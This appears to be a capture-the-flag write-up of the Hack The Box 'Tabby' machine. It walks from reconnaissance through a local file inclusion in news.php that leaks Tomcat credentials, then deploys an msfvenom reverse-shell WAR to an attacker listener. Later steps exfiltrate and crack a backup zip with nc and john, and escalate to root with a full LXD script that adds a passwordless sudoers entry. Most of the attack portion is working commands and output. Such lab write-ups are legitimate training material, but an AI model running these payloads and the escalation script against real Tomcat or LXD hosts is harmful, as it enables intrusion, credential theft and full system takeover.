# Tabby



## InfoGathering

| SCOPE        |     |               |         |           |       |         |      |          |
|--------------|-----|---------------|---------|-----------|-------|---------|------|----------|
| Hosts        |     |               |         |           |       |         |      |          |
| address      | mac | name          | os_name | os_flavor | os_sp | purpose | info | comments |
| 10.10.10.194 |     | <br>tabby.htb | Linux   |           | 3.X   | server  |      |          |

## **SERVICES**

| Services                                     |                  |                   |                     |                      |                                                                                                    |
|----------------------------------------------|------------------|-------------------|---------------------|----------------------|----------------------------------------------------------------------------------------------------|
|                                              |                  |                   |                     |                      |                                                                                                    |
| host                                         | port             | proto             | name                | state                | info                                                                                               |
|                                              |                  |                   |                     |                      |                                                                                                    |
| 10.10.10.194<br>10.10.10.194<br>10.10.10.194 | 22<br>80<br>8080 | tcp<br>tcp<br>tcp | ssh<br>http<br>http | open<br>open<br>open | OpenSSH 8.2p1 Ubuntu 4 Ubuntu Linux; protocol 2.0<br>Apache httpd 2.4.41 (Ubuntu)<br>Apache Tomcat |

**SSH** [\*] SSH-2.0-OpenSSH\_8.2p1 Ubuntu-4

```
PORT
       STATE SERVICE
22/tcp open ssh
  ssh-auth-methods:
    Supported authentication methods:
      publickey
 ssh-publickey-acceptance:
    Accepted Public Keys: No public keys accepted
 _ssh-run: Failed to specify credentials and command to run.
  ssh2-enum-algos:
    kex algorithms: (9)
        curve25519-sha256
        curve25519-sha256@libssh.org
        ecdh-sha2-nistp256
        ecdh-sha2-nistp384
        ecdh-sha2-nistp521
        diffie-hellman-group-exchange-sha256
        diffie-hellman-group16-sha512
        diffie-hellman-group18-sha512
        diffie-hellman-group14-sha256
    server_host_key_algorithms: (5)
        rsa-sha2-512
        rsa-sha2-256
        ssh-rsa
        ecdsa-sha2-nistp256
        ssh-ed25519
    encryption_algorithms: (6)
        chacha20-poly1305@openssh.com
        aes128-ctr
        aes192-ctr
        aes256-ctr
        aes128-gcm@openssh.com
        aes256-gcm@openssh.com
    mac_algorithms: (10)
        umac-64-etm@openssh.com
        umac-128-etm@openssh.com
        hmac-sha2-256-etm@openssh.com
        hmac-sha2-512-etm@openssh.com
        hmac-sha1-etm@openssh.com
        umac-64@openssh.com
        umac-128@openssh.com
        hmac-sha2-256
        hmac-sha2-512
        hmac-sha1
    compression_algorithms: (2)
        none
        zlib@openssh.com
```

#### HTTP



| Font scripts          | Operating systems    |  |  |  |
|-----------------------|----------------------|--|--|--|
| Font Awesome          | 🧿 Ubuntu             |  |  |  |
| Soogle Font API       | JavaScript libraries |  |  |  |
| Web servers           | Modernizr 2.8.3      |  |  |  |
| / Apache 2.4.41       | jQuery 1.11.2        |  |  |  |
| Programming languages | UI frameworks        |  |  |  |
| php PHP               | Bootstrap 3.3.1      |  |  |  |

#### URIS

| Readme.txt  | [Status: 200, Size: 1574, Words: 227, Lines: 36]    |
|-------------|-----------------------------------------------------|
| index.php   | [Status: 200, Size: 14175, Words: 2135, Lines: 374] |
| news.php    | [Status: 200, Size: 0, Words: 1, Lines: 1]          |
| files       | [Status: 403, Size: 274, Words: 20, Lines: 10]      |
| assets      | [Status: 403, Size: 274, Words: 20, Lines: 10]      |
| favicon.ico | [Status: 200. Size: 759. Words: 8. Lines: 2]        |

#### **INTERESTING SITES**

- http://tabby.htb/Readme.txt

- http://10.10.10.194/news.php?file=statement (Possible dir traversa)

We apologise to all our customers for the previous data breach.

## We have changed the site to remove this tool, and have invested heavily

## in more secure servers

TEMPLATE FROM 2016: https://dribbble.com/shots/1520333-Free-Hosting-Template-PSD

#### **HTTP 8080**

Tomcat9 is being used and index page is at /var/lib/tomcat9/webapps/ROOT/index.html Tomcat9 is installed with CATALINA\_HOME in /usr/share/tomcat9 and CATALINA\_BASE in /var/lib/tomcat9, following the rules from /usr/share/doc/tomcat9-common/RUNNING.txt.gz.

VERSION INFO: http://10.10.10.194:8080/docs/

# Apache Tomcat 9

Version 9.0.31, Feb 24 2020

#### URIS

docs [Status: 200, Size: 17482, Words: 2016, Lines: 236] [Status: 200, Size: 1126, Words: 144, Lines: 31] examples [Status: 401, Size: 2044, Words: 359, Lines: 55] host-manager index.html [Status: 200, Size: 1895, Words: 201, Lines: 30] [Status: 401, Size: 2499, Words: 457, Lines: 64] manager examples/servlets/index.html [Status: 200, Size: 6596, Words: 686, Lines: 194] examples/%2e%2e/manager/html [Status: 401, Size: 2499, Words: 457, Lines: 64] examples/../manager/html [Status: 401, Size: 2499, Words: 457, Lines: 64] examples/jsp/snp/snoop.jsp [Status: 200, Size: 592, Words: 45, Lines: 42] [Status: 401, Size: 2499, Words: 457, Lines: 64] [Status: 401, Size: 2499, Words: 457, Lines: 64] manager/html manager/html/\* host-manager/html/\* [Status: 401, Size: 2044, Words: 359, Lines: 55] manager/jmxproxy [Status: 401, Size: 2499, Words: 457, Lines: 64] manager/jmxproxy/\* [Status: 401, Size: 2499, Words: 457, Lines: 64] [Status: 200, Size: 4374, Words: 749, Lines: 85] manager/status.xsd [Status: 401, Size: 2499, Words: 457, Lines: 64] manager/status/\* [Status: 401, Size: 2044, Words: 359, Lines: 55] host-manager manager [Status: 401, Size: 2499, Words: 457, Lines: 64] examples/jsp/index.html [Status: 200, Size: 14245, Words: 904, Lines: 370] [Status: 200, Size: 1126, Words: 144, Lines: 31] examples

#### INTERESTING

```
- http://10.10.10.194:8080/manager/xform.xsl
```

## **Gaining Access**

#### **VULNERABLE CODE:**

```
9 <?php
10 $file = $_GET['file'];
11 $fh = fopen("files/$file","r");
12 while ($line = fgets($fh)) {
13 echo($line);
14 }
15 fclose($fh);
16 ?>
17
```

#### SCREENSHOT EVIDENCE OF LFI

```
1 root:x:0:0:root:/root:/bin/bash
 2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
 3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
 4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
 5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
 7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
```

#### **ASH Group Memberships**

adm:x:4:syslog,ash cdrom:x:24:ash plugdev:x:46:ash ash:x:1000:

**OS Version**: Ubuntu 20.04 LTS Hostname: tabby **Hosts File**: 127.0.0.1 megahosting.com localhost tabby

I know that var/lib/tomcat9/webapps/ROOT/index.html is the location of the tomcat index.html page. This then tells me the following info - CATALINA\_HOME is /usr/share/tomcat9 - CATALINA\_BASE is /var/lib/tomcat9

Using apt-file I discovered the location of the tomcat-users.xml file

apt-file search tomcat-users.xml

root@kali:/home/kali/Downloads/apache-tomcat-9.0.36-src# apt-file search tomcat-users.xml
tomcat9: /usr/share/tomcat9/etc/tomcat-users.xml
tomcat9-user: /usr/share/tomcat9/skel/conf/tomcat-users.xml

 $\label{eq:link:http://10.10.10.194/news.php?file=%2e\%2e\%2f\%2e\%2e\%2f\%2e\%2e\%2f\%2e\%2e\%2f/usr/share/tomcat9/etc/tomcat-users.xml$ 

```
-->
<role rolename="admin-gui"/>
<role rolename="manager-script"/>
<user userrame="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
</tomcat-users>
```

## USER: tomcat PASS: \$3cureP4s5w0rd123!

The permissions I have are admin-gui which gives me access to the host-manager URI manager-script gives me permisions to Access to the tools-friendly plain text interface that is described in this document, https://tomcat.apache.org/tomcat-9.0-doc/manager-howto.html REFERENCE: https://tomcat.apache.org/tomcat-9.0-doc/manager-howto.html

I then signed into the tomcat app at http://10.10.10.194:8080/host-manager/html This returned some more version info

Tomcat VersionApache Tomcat/9.0.31JVM Version11.0.7+10-post-Ubuntu-3ubuntu1JVM VendorUbuntuOS NameLinuxOS Version5.4.0-31-genericOS Architectureamd64

The format for scripting manager commands is http://{host}:{port}/manager/text/{command}?{parameters}

LIST APPLICATIONS USING COMMAND

# List applications
curl -u tomcat:'\$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/list

#### SCREENSHOT EVIDENCE OF TOMCAT COMMAND EXECUTED

root@kali:~/HTB/Boxes/Tabby# curl -u tomcat:'\$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/list OK - Listed applications for virtual host [localhost] /:running:0:ROOT /examples:running:0:/usr/share/tomcat9-examples/examples /host-manager:running:1:/usr/share/tomcat9-admin/host-manager /manager:running:0:/usr/share/tomcat9-admin/manager /docs:running:0:/usr/share/tomcat9-docs/docs

Knowing I can successfully issue commands this way I generate a malicious WAR file and upload it

```
# Generate payload
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.33 LPORT=1337 -f WAR > tobor.war
# Set up listener
msfconsole
use multi/handler
set payload java/jsp_shell_reverse_tcp
set LHOST 10.10.14.33
set LPORT 1337
run -j
# Deploy an application
curl -u tomcat:'$3cureP4s5w0rd123!' --upload-file tobor.war http://10.10.10.194:8080/manager/text/deploy?
path=/tobor
# Execute payload
curl http://10.10.194:8080/tobor -sL
```

#### SCREENSHOT EVIDENCE OF DEPLOYED WEB APP

root@kali:~/HTB/Boxes/Tabby# curl -u tomcat:'\$3cureP4s5w0rd123!' --upload-file tobor.war http://10.10.10.194:8080/manager/text/deploy?path=/tobor OK - Deployed application at context path [/tobor] root@kali:~/HTB/Boxes/Tabby#

#### SCREENSHOT EVIDENCE OF REVERSE SHELL

```
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.10.14.33:1337 → 10.10.10.194:44
msf5 exploit(multi/handler) > sessions
Active sessions
Id Name Type Information Connection
1 shell java/linux 10.10.14.33:1337 → 10.10.10.194:44086 (10.10.10.194)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
hostname
tabby
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
```

I found a password protected zip file in /var/www/html/files/ called 16162020\_backup.zip. I transfered it to my attack machine and cracked the password

```
# Start listener
nc -lv 1234 > 16162020_backup.zip
# Send file
nc -N 10.10.14.33 1234 < 16162020_backup.zip
# Make file john crackable. This will require copy and pasting the result into a file
zip2john 16162020_backup.zip crackzip.txt
```

#### CONTENTS OF crackzip.txt

```
16162020_backup.zip:$pkzip2
$3*2*1*0*0*24*02f9*5d46*ccf7b799809a3d3c12abb83063af3c6dd538521379c8d744cd195945926884341a9c4f74*1*0*8*24*
285c*5935*f422c178c96c8537b1297ae19ab6b91f497252d0a4efe86b3264ee48b099ed6dd54811ff*2*0*72*7b*5c67f19e*1b1f
*4f*8*72*5c67*5a7a*ca5fafc4738500a9b5a41c17d7ee193634e3f8e483b6795e898581d0fe5198d16fe5332ea7d4a299e95ebff
f6b9f955427563773b68eaee312d2bb841eecd6b9cc70a7597226c7a8724b0fcd43e4d0183f0ad47c14bf0268c1113ff57e11fc2e7
4d72a8d30f3590adc3393dddac6dcb11bfd*$/pkzip2$::16162020_backup.zip:var/www/html/news.php, var/www/html/
logo.png, var/www/html/index.php:16162020_backup.zip
```

#### SCREENSHOT EVIDENCE OF CRACKED PASSWORD

root@kali:~/HTB/Boxes/Tabby# john crackzip.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin@it (16162020\_backup.zip)
1g 0:00:00:00 DONE (2020-07-04 15:30) 1.449g/s 15018Kp/s 15018Kc/s 15018KC/s adnc153..adenabu
Use the "--show" option to display all of the cracked passwords reliably
Session completed

## PASSOWORD: admin@it

Unzip the files to read the backups unzip 16162020\_backup.zip

## SCREENSHOT EVIDENCE OF CRACKED FILES

root@kali:~/HTB/Boxes/Tabby# unzip 16162020\_backup.zip Archive: 16162020\_backup.zip [16162020\_backup.zip] var/www/html/favicon.ico password: inflating: var/www/html/favicon.ico inflating: var/www/html/index.php extracting: var/www/html/logo.png inflating: var/www/html/news.php inflating: var/www/html/Readme.txt

These were only backed up files. This password also worked for signing into the target as the user ash

| <pre>python3 -c 'import</pre> | <pre>pty;pty.spawn("/bin/bash")'</pre> |
|-------------------------------|----------------------------------------|
| su ash                        |                                        |
| Password: admin@it            |                                        |
|                               |                                        |

I then obtained the user flag

cat /home/ash/user.txt
# RESULTS
cel4bdc2bffl2c87148287ffe0790b7c

## SCREENSHOT EVIDENCE OF USER FLAG

ash@tabby:/var/www/html/files\$ cat /home/ash/user.txt cat /home/ash/user.txt ce14bdc2bff12c87148287ffe0790b7c ash@tabby:/var/www/html/files\$

## USER FLAG: ce14bdc2bff12c87148287ffe0790b7c

## **PrivEsc**

Checking the permissions of the user ash I discover I am a member of the Ixd group I also see there is a network interface called lxdbr0 meaning containers may already exist

A container is already deployed



| ash@tabby:/var/www/html/files\$ lxc ls<br>lxc ls |         |      |      |           |           |  |
|--------------------------------------------------|---------|------|------|-----------|-----------|--|
| +                                                | +       | IPV4 | IPV6 | ТҮРЕ      | SNAPSHOTS |  |
| ignite                                           | STOPPED |      |      | CONTAINER | 0         |  |

I used the LXD Privilege Escalation method to obtain root privilege

**CONTENTS OF lxd\_privesc.sh** Script I wrote to exploit the vulnerability https://github.com/tobor88/Bash/blob/master/lxd\_privesc.sh

```
#!/bin/bash
# LXD Privilege Escalation Method
# Allow Ctrl+C to kill process
trap '
 trap - INT # restore default INT handler
 kill -s INT "$$"
' INT
if [ -z "$1" ] || [ "$1" == '-h' ] || [ "$1" == '--help' ]; then
# This option displays a help message and command execution examples
                echo
                echo "OsbornePro LXE Privilege Escalation 1.0 ( https://roberthosborne.com )"
                echo ""
                echo "USAGE: ./lxd_privesc.sh <container name>"
                echo "
                echo "OPTIONS:"
                echo "
                       -h : Displays the help information for the command."
                echo ""
                echo "EXAMPLES:"
                echo " ./lxd_privesc.sh container1"
                echo "
                       # This example uses container1 to upgrade permissions for the current user"
                echo ""
                exit 0
fi
lxc stop "$1" 2> /dev/null
lxc config set "$1" security.privileged true || echo "[x] Failed to modify privilege"
lxc start "$1" || echo "[x] Failed to start container $1"
lxc config device add "$1" rootdisk disk source=/ path=/mnt/root recursive=true || echo "[x] Failed to
mount filesvstem"
lxc exec "$1" -- /bin/sh -c "echo $USER 'ALL=(ALL)' NOPASSWD: ALL >> /mnt/root/etc/sudoers" || echo "[x]
Failed to add sudo privilege"
lxc config device remove "$1" rootdisk || echo "[x] Failed to unmount filesystem"
lxc config set "$1" security.privileged false || echo "[x] Failed to modify privilege"
lxc stop "$1"
echo "[*] Execution completed"
sudo id
sudo bash
```

I then obtained the root flag

cat /root/root.txt
# RESULTS
5a67966f6b1daf4b686dcbc107c3af81

## SCREENSHOT EVIDENCE OF ROOT FLAG

ash@tabby:/dev/shm/.tobor\$ sudo bash
sudo bash
root@tabby:/dev/shm/.tobor# cat /root/root.txt
cat /root/root.txt
5a67966f6b1daf4b686dcbc107c3af81
root@tabby:/dev/shm/.tobor#

## ROOT FLAG: 5a67966f6b1daf4b686dcbc107c3af81